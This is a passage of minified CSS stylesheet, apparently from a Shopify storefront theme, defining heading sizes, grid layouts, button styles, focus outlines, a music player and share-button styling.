calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 